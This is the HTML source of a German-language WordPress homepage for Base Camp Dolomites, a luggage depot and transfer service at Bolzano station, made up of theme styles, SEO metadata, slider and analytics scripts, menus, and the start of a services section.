  <!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie8.css"><![endif]-->
  <!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie9.css"><![endif]-->
  <!--[if lt IE 10]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/styles/_ie/ie.css"><![endif]-->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <link rel="shortcut icon" href="https://www.basecampdolomites.com/wp-content/uploads/favicon.png" />
  <link rel="apple-touch-icon-precomposed" href="https://www.basecampdolomites.com/wp-content/uploads/apple_logo.png" />
  <script type="text/javascript">
  /* <![CDATA[ */
  	var imageResize = "wordpress",
        resizeDisabled = "",
		disqus_shortname = 'yetiwordpress',
        assetsUri = "https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/images",
        imageNonce = "5e85fe63fa";
  	document.write('<style type="text/css">.noscript{visibility: hidden;}</style>');
  /* ]]> */
  </script>
  <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de-de" href="https://www.basecampdolomites.com" />
<link rel="alternate" hreflang="it-it" href="https://www.basecampdolomites.com/?lang=it" />
<link rel="alternate" hreflang="en-us" href="https://www.basecampdolomites.com/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.basecampdolomites.com" />

<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen</title>
<meta name="description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"/>
<link rel="canonical" href="http://https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Basecampdolomites Gepäckdepot in Bozen Südtirol mit Mietwagen" />
<meta property="og:description" content="Das Basecamp – Dolomites Gepäckdepot am Bahnhof in Bozen, Südtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih" />
<meta property="og:url" content="http://https%253A%252F%252Fwww.basecampdolomites.com%252F" />
<meta property="og:site_name" content="Base Camp Dolomites" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.basecampdolomites.com/#website","url":"https://www.basecampdolomites.com/","name":"Base Camp Dolomites","potentialAction":{"@type":"SearchAction","target":"https://www.basecampdolomites.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.basecampdolomites.com/#webpage","url":"https://www.basecampdolomites.com/","inLanguage":"de","name":"Basecampdolomites Gep\u00e4ckdepot in Bozen S\u00fcdtirol mit Mietwagen","isPartOf":{"@id":"https://www.basecampdolomites.com/#website"},"datePublished":"2014-02-16T23:05:08+02:00","dateModified":"2024-11-22T15:16:12+02:00","description":"Das Basecamp \u2013 Dolomites Gep\u00e4ckdepot am Bahnhof in Bozen, S\u00fcdtirol, mit dem Rundumservice, Mietwagen mit Fahrer, Flughafentransfer, Sportartikelverleih"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Feed" href="https://www.basecampdolomites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Base Camp Dolomites &raquo; Kommentar-Feed" href="https://www.basecampdolomites.com/comments/feed/" />
<link rel='stylesheet' id='missgeneral-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missicons-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/icons.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missmain-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/main.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missresponsive-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/responsive.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missextensions-css'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/assets/css/extensions.css' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_experience-css'  href='https://www.basecampdolomites.com/?cssgenerator=ux&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='missuser_custom_css-css'  href='https://www.basecampdolomites.com/?cssgenerator=custom&#038;ver=2.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basecampdolomites.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://www.basecampdolomites.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/shortcodeigniter/js/shortcodes.js' id='igniter_shortcodes-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/greensock.js' id='greensock-js'></script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='//www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' id='wpml-browser-redirect-js-extra'>
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"de","languageUrls":{"de_de":"https:\/\/www.basecampdolomites.com","de":"https:\/\/www.basecampdolomites.com","it_it":"https:\/\/www.basecampdolomites.com\/?lang=it","it":"https:\/\/www.basecampdolomites.com\/?lang=it","en_us":"https:\/\/www.basecampdolomites.com\/?lang=en","en":"https:\/\/www.basecampdolomites.com\/?lang=en","us":"https:\/\/www.basecampdolomites.com\/?lang=en"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.basecampdolomites.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.basecampdolomites.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.basecampdolomites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basecampdolomites.com/wp-json/wp/v2/pages/6885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basecampdolomites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basecampdolomites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.basecampdolomites.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basecampdolomites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basecampdolomites.com%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,3,27;" />

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('.ignitertooltip').each(function() {
					jQuery(this).IgniterTooltip();
				});
				jQuery('.igniter-notification').each(function() {
					jQuery(this).closeNotification();
				});
				jQuery('.igniterimage-slider').each(function() {
					jQuery(this).igniterImageSlider();
				});
				jQuery('.ignitertoggle-open, .ignitertoggle-closed').each(function() {
					jQuery(this).igniterToggle();
				});
				jQuery('.ignitertabbed').each(function() {
					jQuery(this).igniterTabbed();
				});
			});
		</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.basecampdolomites.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1409044508784{margin-top: 25px !important;margin-bottom: 25px !important;}.vc_custom_1409326891805{margin-top: 40px !important;margin-bottom: 40px !important;}.vc_custom_1732288191715{margin-bottom: 40px !important;}.vc_custom_1732288201300{margin-bottom: 40px !important;}.vc_custom_1732288252943{margin-bottom: 60px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>  
    
  <!-- CUSTOM CSS -->
  <link href='https://fonts.googleapis.com/css?family=Ubuntu:400,300,300italic,400italic,500,500italic,700,700italic|Ubuntu+Condensed' rel='stylesheet' type='text/css'>
  <link rel='stylesheet' id='custom'  href='https://www.basecampdolomites.com/wp-content/themes/im-yeti/custom.css' type='text/css' media='screen' />
  
  <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-46312779-29', 'auto');
	  ga('send', 'pageview');
	
	</script>
  
</head>
<body class="im-transform vc_responsive type-page without_page_title caption_nomargin flexible_layout has_header_social has_header_text is_home full_width full_width">
<div id="languages">
<a href="https://www.basecampdolomites.com/?lang=it">it</a> | <a href="https://www.basecampdolomites.com/?lang=en">en</a></div>
<div id="menu-primary" class="responsive-menue"> 
    <div class="menu-container"> 
        <div id="menu-toggle-primary"> 
            <div class="responsive-menu-schrift">Menü</div> 
        </div> 
        <div class="menu-items" id="menu-primary-items"> 
            <div class="menu-main-de-container"><ul id="menu-main-de" class="menu"><li id="menu-item-11119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li id="menu-item-9262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li id="menu-item-9989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div> 
        </div> 
    </div> 
</div> 

      <div id="inner-wrap" class="page-body  ">
  <div id="im-mobile-nav">   <div class="im-mobile-content"><div id="menu-header-container" class="menu-header-container"><ul id="menu-main-de-1" class="menu-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119"><a href="https://www.basecampdolomites.com/" aria-current="page">Basecamp Bozen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/">Leistungen &#038; Preise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612"><a target="_blank" rel="noopener" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/">Highlights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/">Tours &#038; More</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/">Drei Tage Dolomiten Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/">Partner &#038; Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405"><a href="https://www.basecampdolomites.com/kontakt/">Kontakt</a></li>
</ul></div>   </div></div>  <header class="header" data-opacity="0.9" data-subs="true" data-offset="200"><div class="container container-full"><div class="row row-fluid"><div class="header-inner col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="navbar navbar-collapse navbar-relative-top"><div class="company_logo menu-logo pull-left"><a rel="home" href="https://www.basecampdolomites.com/" class="site_logo"><img src="https://www.basecampdolomites.com/wp-content/uploads/logo.png" alt="Base Camp Dolomites" /></a></div><!-- /.logo --><nav class="navbar-collapse main_menu left"><ul id="menu-main-de-2" class="nav navbar-nav primary hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6885 current_page_item menu-item-11119 std_dropdown"><a href="https://www.basecampdolomites.com/" class=" disable_icon"><span><span class="link_text">Basecamp Bozen</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8403 std_dropdown"><a href="https://www.basecampdolomites.com/gepaeckaufbewahrung-und-fahrradaufbewahrung-in-bozen-2/" class=" disable_icon"><span><span class="link_text">Leistungen &#038; Preise</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8612 std_dropdown"><a target="_blank" href="http://www.basecampdolomites.com/portfolio/grosse-dolomitenfahrt/" class=" disable_icon"><span><span class="link_text">Highlights</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9262 std_dropdown"><a href="https://www.basecampdolomites.com/gefuehrte-touren-in-suedtirol/" class=" disable_icon"><span><span class="link_text">Tours &#038; More</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 std_dropdown"><a href="https://www.basecampdolomites.com/transfer-vom-bahnhof-bozen-2/" class=" disable_icon"><span><span class="link_text">Drei Tage Dolomiten Tour</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873 std_dropdown"><a href="https://www.basecampdolomites.com/partner-fuer-touren-und-zubringerdienst/" class=" disable_icon"><span><span class="link_text">Partner &#038; Galerie</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8405 std_dropdown"><a href="https://www.basecampdolomites.com/kontakt/" class=" disable_icon"><span><span class="link_text">Kontakt</span></span></a></li>
</ul></nav></div><!-- /.navbar--></div><!-- /.header-inner--></div><!-- /.row--></div><!-- /.container--></header><!-- /.region header-->    
    <div class="page-inner" style=" ">
  	    <div class="home_bz">
    	<div class="home_bz_inner">
        	<span class="home_inner_text">
            	<p>Bozen<br />
Bolzano</p>
            </span>
            <p><a href="https://www.basecampdolomites.com/basecamp-bozen/" class="home_inner_lang">DE</a> <a href="https://www.basecampdolomites.com/base-camp-bolzano/?lang=it" class="home_inner_lang">IT</a> <a href="https://www.basecampdolomites.com/base-camp-bz/?lang=en" class="home_inner_lang">EN</a></p>
        </div>
    </div>
    
        	<div class="sonderaktion">
            <div class="sonderaktion_inner">
                <span class="sonderaktion_inner_text">
                    KEINE Vormerkung bei Gepäckdepot notwendig!                </span>
            </div>
        </div>
        	 <section class="after_header"><div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><div class="slider_module"><div class="slider_module_inner"><!-- Slider --><div class="page_slider"><div class="layerslider-container"><div class="layerslider-wrapper"><div class="ls-shadow-top"></div><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript"> lsjQuery(document).ready(function() { if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); } else { lsjQuery("#layerslider_3").layerSlider({layersContainer: 1170, twoWaySlideshow: true, skin: 'missfullwidththin', hoverPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', lazyLoad: false, yourLogoStyle: 'left: 10px; top: 10px;', cbInit: function(element) { }, cbStart: function(data) { }, cbStop: function(data) { }, cbPause: function(data) { }, cbAnimStart: function(data) { }, cbAnimStop: function(data) { }, cbPrev: function(data) { }, cbNext: function(data) { }, skinsPath: 'https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/skins/'}) } }); </script><div id="layerslider_3" class="ls-wp-container" style="width:100%;height:600px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide11.jpg" class="ls-bg" alt="Slide background" /><div class="ls-l" style="top:50%;left:50%;width:20%;" data-ls="offsetxin:right;fadein:false;offsetxout:right;durationout:1000;fadeout:false;"></div></div><div class="ls-slide" data-ls="transition2d:5;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/slide2.jpg" class="ls-bg" alt="Slide background" /><p class="ls-l" style="top:0px;left:0px;white-space: nowrap;"></p></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2226-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/IMG_2180-Kopie.jpg" class="ls-bg" alt="Slide background" /></div><div class="ls-slide" data-ls=" transition2d: all;"><img src="https://www.basecampdolomites.com/wp-content/plugins/LayerSlider/static/img/blank.gif" data-src="https://www.basecampdolomites.com/wp-content/uploads/eingang-mit-pfeil.jpg" class="ls-bg" alt="Slide background" /></div></div><div class="ls-shadow-bottom"></div></div></div></div><!-- /.page_slider --><div class="clearboth"></div></div></div></div><!-- /.col-xs-12 --></div><!-- /.row --></section><!-- /.region after_header-->		<section class="main_content page">		<div class="container">  
<div class="row row-fluid"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 primary_content "><!-- Content Area -->
  <div class="single_module page-type page">
    <div id="page-6885" class="post-6885 page type-page status-publish hentry">
      <div class="single_content">
                <div class="page_content">
                    <div class="vc_row wpb_row vc_row-fluid vc_custom_1409044508784">
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;">Unsere Leistungen <span style="color: #e4a81c;">in Bozen</span></h1>

		</div>
	</div>

</div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
</div></div></div>
</div>
<div class="vc_row wpb_row vc_row-fluid vc_custom_1409326891805">
<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">

	<div class="wpb_text_column wpb_content_element  vc_custom_1732288191715" >
		<div class="wpb_wrapper">
			<div class="im-icon-home"></div>
<h2><a href="http://www.basecampdolomites.com/leistungen-preise/">Gepäck- und Bike-Depot / Gepäcktransport</a></h2>
